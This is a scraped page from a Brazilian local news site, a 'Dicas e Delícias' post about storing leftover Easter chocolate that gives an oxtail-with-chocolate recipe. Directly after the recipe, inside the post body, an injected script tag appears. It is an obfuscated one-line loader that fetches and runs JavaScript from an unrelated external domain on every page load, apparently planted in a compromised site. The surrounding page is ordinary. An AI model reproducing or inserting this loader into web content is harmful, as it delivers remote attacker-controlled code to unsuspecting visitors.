<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-3183" class="post-3183 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas-e-delicias">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Sobras de Chocolate</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="600" height="400" src="https://media.pedacodavila.com.br/2023/10/efd87335-foto971-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Sobras de Chocolate" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/10/efd87335-foto971-1.jpg 600w, https://media.pedacodavila.com.br/2023/10/efd87335-foto971-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/10/efd87335-foto971-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/dicas-e-delicias/sobras-de-chocolate-2/" rel="bookmark"><time class="entry-date published" datetime="2009-05-12T14:15:00-03:00">12/05/2009</time><time class="updated" datetime="2025-10-30T23:45:16-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/dicas-e-delicias/sobras-de-chocolate-2/"></div>
<p>A Páscoa já passou. Acordamos no meio dos papéis laminados e das fitas, um pouco enjoados. Um barulho longínquo de restos de ovos de chocolate sendo assaltados da geladeira persiste em arranhar nossos ouvidos.</p>



<p>Sempre resta algo. Pode ser apenas o peso na consciência de quem exagerou no consumo de chocolates. Mas, se os restos incluírem também sobras de ovos ou tabletes inteiros ou em pedaços, o que fazer com eles se resistirmos ao impulso imediato de comê-los?</p>



<p>Aqui vão algumas recomendações na hora de guardá-los: a primeira é não colocar chocolates na geladeira, pois ele absorve o cheiro de outros produtos que estão no local. Para não correr o risco de comer chocolate com gosto de cebola, é recomendável embrulhá-lo em papel-alumínio e guardá-lo no armário, dentro de um recipiente com tampa.</p>



<p>Bem fechado, longe da luz e do calor, o chocolate pode ser mantido dentro de um armário por um bom tempo. O importante é ter a data de validade na embalagem. Em geral, chocolates artesanais duram menos tempo que os industrializados. Os ovos recheados também têm tempo de validade menor do que os sem recheio.</p>



<p>Mas se você estiver disposto a dar cabo definitivo deles, saiba que o chocolate não precisa ficar só na sobremesa; na receita a seguir ele é o astro do prato principal &#8220;salgado&#8221;.</p>



<p><strong>INGREDIENTES</strong></p>



<p>&#8211; 2,5 kg de rabo de boi (ou a carne de sua preferência)</p>



<p>&#8211; Sal e pimenta-do-reino a gosto</p>



<p>&#8211; 5 ramos de alecrim</p>



<p>&#8211; 5 ramos de tomilho</p>



<p>&#8211; Óleo para refogar</p>



<p>&#8211; 100 g de cenoura picada</p>



<p>&#8211; 50 g de salsão picado</p>



<p>&#8211; 150 g de alho poro picado</p>



<p>&#8211; 200 g de chocolate meio-amargo ou ao leite</p>



<p>&#8211; 50 g de manteiga gelada</p>



<p>&#8211; 100 g de castanhas de caju torradas</p>



<p><strong>PREPARO</strong></p>



<p>Tempere a carne com sal, pimenta-do-reino, alecrim e tomilho. Em uma panela, esquente o óleo e refogue a cenoura, o salsão, o alho-poró, a cebola e o tomate.</p>



<p>Acrescente a carne temperada. Refogue até ficar dourada e cubra com água. Cozinhe em panela comum ou de pressão até a carne soltar dos ossos (no caso da rabada).</p>



<p>Separe a carne do caldo de cozimento. Coe o caldo e reserve na geladeira. Depois, retire e descarte a gordura acumulada por cima.</p>



<p>Pouco antes de servir, reúna a carne com o caldo desengordurado e reaqueça.</p>



<p>Deixe reduzir o caldo pela metade. Acrescente o chocolate, emulsione com a manteiga. E junte as castanhas. Sirva com purê de batatas.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/dicas-e-delicias/sobras-de-chocolate-2/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-3183 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/entrevista/mauricio-pinterich-2/" rel="prev">Maurício Pinterich</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/memorias-da-vila/meu-dia-a-dia-da-infancia/" rel="next">Meu dia a dia da infância</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		